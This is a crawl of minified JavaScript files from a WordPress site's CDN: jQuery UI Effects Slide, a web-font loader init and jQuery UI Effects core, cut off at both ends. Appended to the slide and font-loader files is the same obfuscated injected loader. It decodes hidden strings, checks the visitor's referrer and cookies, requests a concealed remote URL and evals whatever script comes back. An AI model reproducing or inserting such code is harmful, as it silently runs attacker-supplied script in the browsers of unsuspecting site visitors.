HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.effect-slide.min.js
body_size: 3281
content:
/*!
 * jQuery UI Effects Slide 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(d){"use strict";return d.effects.define("slide","show",function(e,t){var i,o,n=d(this),c={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},s=e.mode,f=e.direction||"left",l="up"===f||"down"===f?"top":"left",p="up"===f||"left"===f,r=e.distance||n["top"==l?"outerHeight":"outerWidth"](!0),u={};d.effects.createPlaceholder(n),i=n.cssClip(),o=n.position()[l],u[l]=(p?-1:1)*r+o,u.clip=n.cssClip(),u.clip[c[f][1]]=u.clip[c[f][0]],"show"===s&&(n.cssClip(u.clip),n.css(l,u[l]),u.clip=i,u[l]=o),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/nitro-min-32d447e14b3b16bd53397eae0d748d66.webfontloader-init.js
body_size: 2928
content:
WebFontConfig={timeout:2e3},mk_typekit_id.length>0&&(WebFontConfig.typekit={id:mk_typekit_id}),mk_google_fonts.length>0&&(WebFontConfig.google={families:mk_google_fonts}),(0<mk_google_fonts.length||0<mk_typekit_id.length)&&-1==navigator.userAgent.indexOf("Speed Insights")&&WebFont.load(WebFontConfig);;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.effect.min.js
body_size: 6505
content:
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],t):t(jQuery)}(function(u){"use strict";var s,o,r,a,c,e,n,i,f,l,d="ui-effects-",h="ui-effects-style",p="ui-effects-animated";function m(t){var e,n,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)"string"==typeof i[e=i[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=i[e]);else for(e in i)"string"==typeof i[e]&&(o[e]=i[e]);return o}function g(t,e,n,i){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(i=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(i=n,n=e,e={}),"function"==typeof n&&(i=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=i||e.complete,t}function v(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function y(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},a=["add","remove","toggle"],c={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var s=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=s.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:m(this)}}),i=function(){u.each(a,function(t,e){o[e]&&n[e+"Class"](o[e])})};i(),e=e.map(function(){return this.end=m(this.el[0]),this.diff=function(t,e){var n,i,o={};for(n in e)i=e[n],t[n]===i||c[n]||!u.fx.step[n]&&isNaN(parseFloat(i))||(o[n]=i);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},s,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){i(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),s.complete.call(n[0])})})},u.fn.extend({addClass:(r=u.fn.addClass,function(t,e,n,i){return e?u.effects.animateClass.call(this,{add:t},e,n,i):r.apply(this,arguments)}),removeClass:(o=u.fn.removeClass,function(t,e,n,i){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,i):o.apply(this,arguments)}),toggleClass:(s=u.fn.toggleClass,function(t,e,n,i,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,i,o):s.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,i)}),switchClass:function(t,e,n,i,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,i,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(e=u.expr.pseudos.animated,function(t){return!!u(t).data(p)||e(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,i=e.length;n<i;n++)null!==e[n]&&t.data(d+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,i=0,o=e.length;i<o;i++)null!==e[i]&&(n=t.data(d+e[i]),t.css(e[i],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var i={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(i,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){i[e]=n.css(e),isNaN(parseInt(i[e],10))&&(i[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(i).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.3",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var i;return 0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(i="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*i,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*i})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var 